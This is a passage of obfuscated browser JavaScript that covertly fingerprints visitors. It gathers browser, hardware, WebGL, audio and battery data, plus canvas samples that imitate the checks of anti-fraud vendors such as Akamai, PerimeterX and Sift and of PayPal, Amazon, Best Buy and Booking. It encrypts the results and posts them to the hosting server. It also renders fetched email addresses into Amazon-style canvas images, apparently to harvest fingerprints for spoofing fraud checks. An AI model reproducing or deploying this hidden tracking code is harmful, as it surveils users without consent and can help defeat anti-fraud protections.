_0x1d253b=_0x5b08a3[_0x629241(0x328)],_0x271449=_0x43c0e2[_0x629241(0x733)]('2d');_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x49a)],_0x271449[_0x629241(0x3d4)]=_0x5b08a3[_0x629241(0x1eb)],_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x80a)],_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x4c2)],_0x271449[_0x629241(0x866)](0x7d,0x1,0x3e,0x14),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x985)],_0x271449[_0x629241(0x622)](_0x1d253b,0x2,0xf),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x44b)],_0x271449[_0x629241(0x622)](_0x1d253b,0x4,0x11);const _0x1520f4=_0x5b08a3[_0x629241(0x7f4)](null,_0x271449[_0x629241(0x7ab)])?'':_0x271449[_0x629241(0x7ab)][_0x629241(0x7da)]();return{'data':_0x5b08a3[_0x629241(0x90f)](_0x1bfe0b,!![])?null:_0x1520f4,'sha256':await _0x5b08a3[_0x629241(0x53f)](_0x5caf79,_0x1520f4)};}async function _0x4728c1(){const _0x56414c=_0x5d24bd,_0x39d0fb=document[_0x56414c(0x725)](_0x5b08a3[_0x56414c(0x346)]);_0x39d0fb[_0x56414c(0x3c5)]=0xdc,_0x39d0fb[_0x56414c(0x864)]=0x1e;const _0x456c18=_0x5b08a3[_0x56414c(0x2cc)],_0x222ef6=_0x39d0fb[_0x56414c(0x733)]('2d');_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x49a)],_0x222ef6[_0x56414c(0x3d4)]=_0x5b08a3[_0x56414c(0x1eb)],_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x80a)],_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x4c2)],_0x222ef6[_0x56414c(0x866)](0x7d,0x1,0x3e,0x14),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x985)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x2,0xf),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x44b)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x4,0x11);const _0x1507dc=_0x5b08a3[_0x56414c(0x83e)](null,_0x222ef6[_0x56414c(0x7ab)])?'':_0x222ef6[_0x56414c(0x7ab)][_0x56414c(0x7da)]();return{'data':_0x5b08a3[_0x56414c(0x78e)](_0x1bfe0b,!![])?null:_0x1507dc,'sha256':await _0x5b08a3[_0x56414c(0x4e2)](_0x5caf79,_0x1507dc)};}function _0x1c0fce(_0x5b9140){const _0xd2624f=_0x5d24bd;let _0x536429=_0x5b08a3[_0xd2624f(0x87f)],_0x58b6cb=new Uint8Array(0x100);for(let _0x4454db=0x0;_0x5b08a3[_0xd2624f(0x2cd)](_0x4454db,_0x536429[_0xd2624f(0x967)]);_0x4454db++){_0x58b6cb[_0x536429[_0xd2624f(0x67b)](_0x4454db)]=_0x4454db;}let _0x380519=new Uint8Array(_0x5b9140),_0x58bb1c,_0xcf2729=_0x380519[_0xd2624f(0x967)],_0x4fb057='';for(_0x58bb1c=0x0;_0x5b08a3[_0xd2624f(0x6bf)](_0x58bb1c,_0xcf2729);_0x58bb1c+=0x3){_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x8b6)](_0x380519[_0x58bb1c],0x2)],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x927)](_0x5b08a3[_0xd2624f(0x49d)](_0x380519[_0x58bb1c],0x3),0x4),_0x5b08a3[_0xd2624f(0x3e6)](_0x380519[_0x5b08a3[_0xd2624f(0x42f)](_0x58bb1c,0x1)],0x4))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x75c)](_0x5b08a3[_0xd2624f(0x466)](_0x380519[_0x5b08a3[_0xd2624f(0x877)](_0x58bb1c,0x1)],0xf),0x2),_0x5b08a3[_0xd2624f(0x2d0)](_0x380519[_0x5b08a3[_0xd2624f(0x4cb)](_0x58bb1c,0x2)],0x6))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x290)](_0x380519[_0x5b08a3[_0xd2624f(0x94d)](_0x58bb1c,0x2)],0x3f)];}if(_0x5b08a3[_0xd2624f(0x691)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x2))_0x4fb057=_0x5b08a3[_0xd2624f(0x87d)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x947)](_0x4fb057[_0xd2624f(0x967)],0x1)),'=');else _0x5b08a3[_0xd2624f(0x329)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x1)&&(_0x4fb057=_0x5b08a3[_0xd2624f(0x26e)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x34e)](_0x4fb057[_0xd2624f(0x967)],0x2)),'=='));return _0x4fb057;}function _0x5318ce(_0x5f0b77){const _0x2b78a7=_0x5d24bd;let _0x197adf=_0x5b08a3[_0x2b78a7(0x87f)],_0x8ac634=new Uint8Array(0x100);for(let _0x4c2f77=0x0;_0x5b08a3[_0x2b78a7(0x426)](_0x4c2f77,_0x197adf[_0x2b78a7(0x967)]);_0x4c2f77++){_0x8ac634[_0x197adf[_0x2b78a7(0x67b)](_0x4c2f77)]=_0x4c2f77;}let _0x363b4f=_0x5b08a3[_0x2b78a7(0x85b)](_0x5f0b77[_0x2b78a7(0x967)],0.75),_0x444d15=_0x5f0b77[_0x2b78a7(0x967)],_0x554959,_0x483f4c=0x0,_0x25631b,_0x24ab12,_0x51e078,_0x122c18;_0x5b08a3[_0x2b78a7(0x329)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x909)](_0x5f0b77[_0x2b78a7(0x967)],0x1)],'=')&&(_0x363b4f--,_0x5b08a3[_0x2b78a7(0x7b0)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x52a)](_0x5f0b77[_0x2b78a7(0x967)],0x2)],'=')&&_0x363b4f--);let _0x2aa00b=new ArrayBuffer(_0x363b4f),_0x3fb8e0=new Uint8Array(_0x2aa00b);for(_0x554959=0x0;_0x5b08a3[_0x2b78a7(0x1e4)](_0x554959,_0x444d15);_0x554959+=0x4){const _0x4c3c13=_0x5b08a3[_0x2b78a7(0x24f)][_0x2b78a7(0x264)]('|');let _0x165a24=0x0;while(!![]){switch(_0x4c3c13[_0x165a24++]){case'0':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x5d0)](_0x5b08a3[_0x2b78a7(0x290)](_0x24ab12,0xf),0x4),_0x5b08a3[_0x2b78a7(0x2d0)](_0x51e078,0x2));continue;case'1':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x75c)](_0x25631b,0x2),_0x5b08a3[_0x2b78a7(0x780)](_0x24ab12,0x4));continue;case'2':_0x122c18=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x87d)](_0x554959,0x3))];continue;case'3':_0x25631b=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x554959)];continue;case'4':_0x51e078=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x21c)](_0x554959,0x2))];continue;case'5':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x896)](_0x5b08a3[_0x2b78a7(0x777)](_0x5b08a3[_0x2b78a7(0x466)](_0x51e078,0x3),0x6),_0x5b08a3[_0x2b78a7(0x262)](_0x122c18,0x3f));continue;case'6':_0x24ab12=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x68e)](_0x554959,0x1))];continue;}break;}}return _0x2aa00b;}async function _0x1f05a1(_0x784132){const _0x2cf112=_0x5d24bd,_0xb0adf9=await new Promise(_0x2cba6e=>{const _0x51e136=_0x46d9,_0x2512d5=new FileReader();_0x2512d5[_0x51e136(0x339)]=()=>_0x2cba6e(_0x2512d5[_0x51e136(0x5ef)]),_0x2512d5[_0x51e136(0x925)](new Blob([_0x784132]));});return _0xb0adf9[_0x2cf112(0x7bb)](_0x5b08a3[_0x2cf112(0x6b2)](_0xb0adf9[_0x2cf112(0x928)](','),0x1));}function _0x33ee08(_0x34a905){const _0x1b098a=_0x5d24bd;var _0x133183=_0x5b08a3[_0x1b098a(0x24a)](atob,_0x34a905),_0xafd69=new Uint8Array(_0x133183[_0x1b098a(0x967)]);for(var _0xc55d7e=0x0;_0x5b08a3[_0x1b098a(0x382)](_0xc55d7e,_0x133183[_0x1b098a(0x967)]);_0xc55d7e++){_0xafd69[_0xc55d7e]=_0x133183[_0x1b098a(0x67b)](_0xc55d7e);}return _0xafd69[_0x1b098a(0x64c)];}function _0x4d58ec(_0x17e759,_0x2567f4){const _0x47f2f2=_0x5d24bd;if(Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]&&_0x5b08a3[_0x47f2f2(0x691)](_0x17e759[_0x47f2f2(0x41d)],Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]))_0x17e759[_0x47f2f2(0x41d)](_0x2567f4);else{if(_0x5b08a3[_0x47f2f2(0x54c)](_0x17e759[_0x47f2f2(0x967)],+_0x17e759[_0x47f2f2(0x967)]))for(let _0x861eb4=0x0,_0x253d70=_0x17e759[_0x47f2f2(0x967)];_0x5b08a3[_0x47f2f2(0x297)](_0x861eb4,_0x253d70);_0x861eb4++){_0x5b08a3[_0x47f2f2(0x678)](_0x2567f4,_0x17e759[_0x861eb4],_0x861eb4,_0x17e759);}else for(let _0x420da3 in _0x17e759){_0x17e759[_0x47f2f2(0x4ef)](_0x420da3)&&_0x5b08a3[_0x47f2f2(0x8da)](_0x2567f4,_0x17e759[_0x420da3],_0x420da3,_0x17e759);}}}async function _0x5caf79(_0x58bc33){const _0x572097=_0x5d24bd,_0x39b1d8=new TextEncoder()[_0x572097(0x403)](_0x58bc33),_0x2d4a13=await crypto[_0x572097(0x783)][_0x572097(0x6c8)](_0x5b08a3[_0x572097(0x64d)],_0x39b1d8),_0x160706=Array[_0x572097(0x6c4)](new Uint8Array(_0x2d4a13)),_0x5e6c9f=_0x160706[_0x572097(0x7b9)](_0x4eb609=>_0x4eb609[_0x572097(0x4b4)](0x10)[_0x572097(0x4d6)](0x2,'0'))[_0x572097(0x8a5)]('');return _0x5e6c9f;}async function _0x58bdd7(_0x2ed7d6,_0x14a907,_0x183142){const _0xda248d=_0x5d24bd;let _0x400694=await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x397)](_0x5b08a3[_0xda248d(0x287)],await _0x5b08a3[_0xda248d(0x80d)](_0x17688e,_0x2ed7d6),{'name':_0x5b08a3[_0xda248d(0x6e4)],'length':0x80},!![],[_0x5b08a3[_0xda248d(0x322)],_0x5b08a3[_0xda248d(0x872)]]),_0x3cada3=await _0x5b08a3[_0xda248d(0x971)](_0x17688e,_0x14a907);const _0x5d126c={};return _0x5d126c[_0xda248d(0x7d1)]=_0x5b08a3[_0xda248d(0x6e4)],_0x5d126c['iv']=_0x3cada3,await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x4d3)](_0x5d126c,_0x400694,new TextEncoder()[_0xda248d(0x403)](_0x183142));}async function _0xc685ba(){const _0x58c0b9=_0x5d24bd;let _0x1213ee=null,_0x1d1d19=null;try{_0x1213ee=await _0x5b08a3[_0x58c0b9(0x4f0)](_0x517ce4);}catch(_0x49c559){_0x1d1d19=_0x49c559[_0x58c0b9(0x317)];}try{const _0x59a786={};_0x59a786[_0x58c0b9(0x455)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x455)],_0x59a786[_0x58c0b9(0x332)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x332)],_0x59a786[_0x58c0b9(0x356)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x356)];const _0x178f59={};_0x178f59[_0x58c0b9(0x8ae)]=_0x59a786;const _0x3b3931={};_0x3b3931[_0x58c0b9(0x515)]=_0x1d1d19;let _0x534b58={'navigator':_0x5b08a3[_0x58c0b9(0x3c1)](_0x16545e),'plugins':_0x5b08a3[_0x58c0b9(0x5dd)](_0x439b31),'mimeTypes':_0x5b08a3[_0x58c0b9(0x5e2)](_0x4262e2),'mediaDevices':await _0x5b08a3[_0x58c0b9(0x40d)](_0x4e677f),'window':_0xdf038d,'screen':_0x5b08a3[_0x58c0b9(0x5e2)](_0x1d31bf),'webgl':{'webgl1':_0x5b08a3[_0x58c0b9(0x3c1)](_0x245a57),'webgl2':_0x5b08a3[_0x58c0b9(0x2f5)](_0x15c875)},'webgpu':_0x1213ee,'webglSupport':_0x5b08a3[_0x58c0b9(0x586)](_0x284b5a),'fonts':_0x5b08a3[_0x58c0b9(0x2f5)](_0x1c5030),'audio':_0x5b08a3[_0x58c0b9(0x7af)](_0x139085),'battery':await _0x5b08a3[_0x58c0b9(0x586)](_0x4b1cda),'experiments':{'experiment1':_0x5b08a3[_0x58c0b9(0x58f)](_0x9a8207),'mathTiming':_0x5b08a3[_0x58c0b9(0x580)](_0x21b2f9),'cpuClock':_0x5b08a3[_0x58c0b9(0x5dd)](_0x1aba83),'fastRanger':_0x5b08a3[_0x58c0b9(0x986)](_0x557ec8,0x32)[_0x58c0b9(0x2f4)]()},'performance':_0x178f59,'debugLog':_0x3b3931,'hiResTimer':_0x5b08a3[_0x58c0b9(0x832)](_0x1ff413),'userAgentData':await _0x5b08a3[_0x58c0b9(0x386)](_0x2abe1c),'samples':{'fingerprintjs2':{'canvas':await _0x5b08a3[_0x58c0b9(0x408)](_0x174058),'canvas1':await _0x5b08a3[_0x58c0b9(0x812)](_0x2c08e7),'canvas2':await _0x5b08a3[_0x58c0b9(0x525)](_0x3b9490),'webgl':await _0x5b08a3[_0x58c0b9(0x5c3)](_0x294d9a),'webgl1':await _0x5b08a3[_0x58c0b9(0x76d)](_0x4c14ea)},'online-metrix.net':{'canvas':await _0x5b08a3[_0x58c0b9(0x257)](_0x3854e9)},'clientjs.org':{'canvas':await _0x5b08a3[_0x58c0b9(0x386)](_0x8192c9),'canvas1':await _0x5b08a3[_0x58c0b9(0x8b0)](_0x35aa65)},'akamai.com':{...await _0x5b08a3[_0x58c0b9(0x365)](_0xf42b),'akamaiCanvas1':await _0x5b08a3[_0x58c0b9(0x68c)](_0x242db5),'akamaiCanvas2':await _0x5b08a3[_0x58c0b9(0x74d)](_0x39d37e),'akamaiCanvas3':await _0x5b08a3[_0x58c0b9(0x257)](_0x392313)},'perimeterx.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x966)](_0xd9e2b4),'webgl':await _0x5b08a3[_0x58c0b9(0x74d)](_0x392811)},'castle.io':{'canvas':await _0x5b08a3[_0x58c0b9(0x655)](_0x45831f)},'sift.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x40d)](_0x19a2a2)},'browserleaks.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x7d8)](_0x36c3f9)},'canvasblocker.kkapsner.de':{'canvas':await _0x5b08a3[_0x58c0b9(0x71f)](_0x4728c1)}}};_0x36a8af&&console[_0x58c0b9(0x4a9)](JSON[_0x58c0b9(0x293)](_0x534b58));let _0x339494=await _0x5b08a3[_0x58c0b9(0x331)](_0x58bdd7,_0x5b08a3[_0x58c0b9(0x7cc)],_0x5b08a3[_0x58c0b9(0x750)],JSON[_0x58c0b9(0x293)](_0x534b58)),_0x4bc073=new FormData();_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x50a)],_0x5b08a3[_0x58c0b9(0x25a)]),_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x85a)],new Blob([new Uint8Array(_0x339494)]));let _0x4fb721=await _0x5b08a3[_0x58c0b9(0x2a9)](fetch,location[_0x58c0b9(0x975)]+_0x58c0b9(0x61c)+_0x577489,{'method':_0x5b08a3[_0x58c0b9(0x4f6)],'body':_0x4bc073});if(!_0x4fb721['ok'])throw new Error(_0x58c0b9(0x64a)+_0x4fb721[_0x58c0b9(0x821)]);let _0x3b1374=await _0x4fb721[_0x58c0b9(0x802)]();const _0x400f52={};_0x400f52[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x3df)],_0x3b1374[_0x58c0b9(0x83b)],_0x400f52),_0x5b08a3[_0x58c0b9(0x4eb)](_0x4f92a1,_0x3b1374[_0x58c0b9(0x83b)]);}catch(_0x31b3b9){const _0x415ba2={};_0x415ba2[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x816)],!![],_0x415ba2),console[_0x58c0b9(0x4a9)](_0x5b08a3[_0x58c0b9(0x453)],_0x31b3b9);}}async function _0x4f92a1(_0x434c25){const _0x5bff1a=_0x5d24bd,_0x5b2b6e={'sWSYe':_0x5b08a3[_0x5bff1a(0x816)],'hdMwT':_0x5b08a3[_0x5bff1a(0x341)],'UTWwr':function(_0x4f0214,_0x16f466){const _0x25d01a=_0x5bff1a;return _0x5b08a3[_0x25d01a(0x60d)](_0x4f0214,_0x16f466);},'jXLbt':function(_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce){const _0x12fe49=_0x5bff1a;return _0x5b08a3[_0x12fe49(0x8da)](_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce);},'eAJaN':_0x5b08a3[_0x5bff1a(0x7cc)],'NLaIg':_0x5b08a3[_0x5bff1a(0x750)],'jEoRW':_0x5b08a3[_0x5bff1a(0x50a)],'tJivT':_0x5b08a3[_0x5bff1a(0x25a)],'nicAL':_0x5b08a3[_0x5bff1a(0x85a)],'bBsev':_0x5b08a3[_0x5bff1a(0x5af)],'csfsp':function(_0x5112b,_0x204a06,_0x1e70a0){const _0x1100cd=_0x5bff1a;return _0x5b08a3[_0x1100cd(0x695)](_0x5112b,_0x204a06,_0x1e70a0);},'ieCYg':_0x5b08a3[_0x5bff1a(0x4f6)]},_0x41b7c9=[_0x5b08a3[_0x5bff1a(0x1db)],_0x5b08a3[_0x5bff1a(0x8ab)],_0x5b08a3[_0x5bff1a(0x3fb)],_0x5b08a3[_0x5bff1a(0x5e8)]];_0x41b7c9[_0x5bff1a(0x41d)](async _0x132fd7=>{const _0x19d21b=_0x5bff1a,_0x11ae92={};_0x11ae92[_0x19d21b(0x4cf)]=_0x5b2b6e[_0x19d21b(0x2bf)],_0x11ae92[_0x19d21b(0x6d4)]=_0x5b2b6e[_0x19d21b(0x5e1)];const _0xdce9fc=_0x11ae92;let _0x59fb94=await _0x5b2b6e[_0x19d21b(0x6c3)](_0x1c2d62,_0x132fd7),_0x416b1f=await _0x5b2b6e[_0x19d21b(0x3c9)](_0x58bdd7,_0x5b2b6e[_0x19d21b(0x863)],_0x5b2b6e[_0x19d21b(0x45a)],JSON[_0x19d21b(0x293)](_0x59fb94)),_0x3de8c3=new FormData();_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x935)],_0x5b2b6e[_0x19d21b(0x388)]),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x440)],new Blob([new Uint8Array(_0x416b1f)])),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x41c)],_0x434c25),_0x5b2b6e[_0x19d21b(0x921)](fetch,location[_0x19d21b(0x975)]+_0x19d21b(0x759),{'method':_0x5b2b6e[_0x19d21b(0x640)],'body':_0x3de8c3})[_0x19d21b(0x790)](_0x24b1ea=>{const _0x8ff153=_0x19d21b,_0x1881a5={};_0x1881a5[_0x8ff153(0x526)]=0x1,Cookies[_0x8ff153(0x8fa)](_0xdce9fc[_0x8ff153(0x4cf)],!![],_0x1881a5),console[_0x8ff153(0x4a9)](_0xdce9fc[_0x8ff153(0x6d4)],_0x24b1ea);});});}async function _0x1c2d62(_0x46e5fe){const _0x502cc2=_0x5d24bd;let _0x3997ba;switch(_0x46e5fe){case _0x5b08a3[_0x502cc2(0x1db)]:_0x3997ba={'paypal.com':{'canvas':await _0x5b08a3[_0x502cc2(0x7d8)](_0x53d086)}};break;case _0x5b08a3[_0x502cc2(0x8ab)]:_0x3997ba={'bestbuy.com':{'canvas':await _0x5b08a3[_0x502cc2(0x5c3)](_0x3e6ef2),'webgl':await _0x5b08a3[_0x502cc2(0x231)](_0x19ab85)}};break;case _0x5b08a3[_0x502cc2(0x3fb)]:_0x3997ba={'amazon.com':{'defaultImageDataInt':await _0x5b08a3[_0x502cc2(0x807)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)]),'notAvailableTextImageDataInt':await _0x5b08a3[_0x502cc2(0x25c)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)],_0x5b08a3[_0x502cc2(0x214)])}};break;case _0x5b08a3[_0x502cc2(0x5e8)]:_0x3997ba={'booking.com':{'canvas':await _0x5b08a3[_0x502cc2(0x525)](_0x4a3ac6)}};break;}const _0x241a48={};return _0x241a48[_0x502cc2(0x3fa)]=_0x3997ba,_0x241a48;}async function _0x215def(){const _0xc84553=_0x5d24bd,_0x3cace9={'RBpbZ':_0x5b08a3[_0xc84553(0x816)],'UpKDi':_0x5b08a3[_0xc84553(0x4ce)],'BABKo':function(_0x1cc9cb,_0x33212f,_0x360240){const _0x40d489=_0xc84553;return _0x5b08a3[_0x40d489(0x1cf)](_0x1cc9cb,_0x33212f,_0x360240);},'HSpem':_0x5b08a3[_0xc84553(0x548)],'taOHr':function(_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0){const _0x4ada01=_0xc84553;return _0x5b08a3[_0x4ada01(0x8da)](_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0);},'tCZfW':_0x5b08a3[_0xc84553(0x7cc)],'acXjk':_0x5b08a3[_0xc84553(0x750)],'JoWOx':_0x5b08a3[_0xc84553(0x50a)],'pdpFP':_0x5b08a3[_0xc84553(0x25a)],'iQVIZ':_0x5b08a3[_0xc84553(0x85a)],'XVoBG':_0x5b08a3[_0xc84553(0x5af)],'UZPvv':function(_0x3cd43e,_0x1cf848,_0x14d43a){const _0x4fbe93=_0xc84553;return _0x5b08a3[_0x4fbe93(0x93a)](_0x3cd43e,_0x1cf848,_0x14d43a);},'cRxUi':_0x5b08a3[_0xc84553(0x4f6)]};try{let _0x328e32=await _0x5b08a3[_0xc84553(0x5a8)](_0x2f2ce3,_0x5b08a3[_0xc84553(0x548)]),_0x206efc=new FormData();_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x56c)],_0x5b08a3[_0xc84553(0x3fb)]),_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x475)],_0x328e32[_0xc84553(0x3e5)]);let _0x227988=await _0x5b08a3[_0xc84553(0x842)](fetch,location[_0xc84553(0x975)]+_0xc84553(0x53e),{'method':_0x5b08a3[_0xc84553(0x4f6)],'body':_0x206efc});if(!_0x227988['ok'])throw new Error(_0xc84553(0x64a)+_0x227988[_0xc84553(0x821)]);let _0x319083=await _0x227988[_0xc84553(0x802)]();for(let _0x1cf7bd in _0x319083){_0x319083[_0x1cf7bd][_0xc84553(0x41d)](async _0x5c3f42=>{const _0x3271bc=_0xc84553;let _0x587ca4={'samples':{'amazon.com':{'emailImageDataInt':await _0x3cace9[_0x3271bc(0x2de)](_0x2f2ce3,_0x3cace9[_0x3271bc(0x8b1)],_0x5c3f42)}},'config':{'email':_0x5c3f42}},_0x32796e=await _0x3cace9[_0x3271bc(0x86b)](_0x58bdd7,_0x3cace9[_0x3271bc(0x24e)],_0x3cace9[_0x3271bc(0x5cf)],JSON[_0x3271bc(0x293)](_0x587ca4)),_0xdbd394=new FormData();_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x5fa)],_0x3cace9[_0x3271bc(0x3dd)]),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x3a6)],new Blob([new Uint8Array(_0x32796e)])),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x606)],_0x1cf7bd),_0x3cace9[_0x3271bc(0x519)](fetch,location[_0x3271bc(0x975)]+_0x3271bc(0x88c),{'method':_0x3cace9[_0x3271bc(0x6b9)],'body':_0xdbd394})[_0x3271bc(0x790)](_0x5f0332=>{const _0x347045=_0x3271bc,_0x4f286b={};_0x4f286b[_0x347045(0x526)]=0x1,Cookies[_0x347045(0x8fa)](_0x3cace9[_0x347045(0x827)],!![],_0x4f286b),console[_0x347045(0x4a9)](_0x3cace9[_0x347045(0x6ea)],_0x5f0332);});});}Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x818)],!![],{'expires':new Date(_0x5b08a3[_0xc84553(0x6b2)](new Date()[_0xc84553(0x8ec)](),_0x5b08a3[_0xc84553(0x3f8)](_0x5b08a3[_0xc84553(0x32f)](0x3,0x3c),0x3e8)))});}catch(_0x34d7d4){const _0x56d2aa={};_0x56d2aa[_0xc84553(0x526)]=0x1,Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x816)],!![],_0x56d2aa);}}if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x816)])){if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x3df)])){let _0x1f728=location[_0x5d24bd(0x975)]+'//'+_0x5b08a3[_0x5d24bd(0x5ba)](_0x1b8914,document[_0x5d24bd(0x220)]);window[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x57d)],function(_0xc3713d){const _0x1c9145=_0x5d24bd;let _0x542d12=_0xc3713d[_0x1c9145(0x22a)];if(_0x5b08a3[_0x1c9145(0x66f)](_0xc3713d[_0x1c9145(0x213)],_0x1f728))switch(_0x542d12[_0x1c9145(0x321)]){case _0x5b08a3[_0x1c9145(0x3f3)]:_0xdf038d=_0x542d12[_0x1c9145(0x859)],_0x5b08a3[_0x1c9145(0x7eb)](setTimeout,_0xc685ba,0x1f4);break;}});const _0x41691a={};_0x41691a[_0x5d24bd(0x321)]=_0x5b08a3[_0x5d24bd(0x2ab)],window[_0x5d24bd(0x5a5)][_0x5d24bd(0x7e2)](_0x41691a,_0x1f728);}!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x818)])&&_0x5b08a3[_0x5d24bd(0x637)](setTimeout,_0x215def,0x0);}}())); })();